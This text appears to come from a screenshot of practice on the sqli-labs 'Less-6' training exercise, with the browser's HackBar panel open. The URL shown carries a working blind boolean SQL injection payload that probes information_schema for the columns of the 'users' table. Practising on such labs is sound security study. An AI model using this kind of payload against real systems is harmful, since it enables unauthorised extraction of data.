 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and (ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1)))=105 --+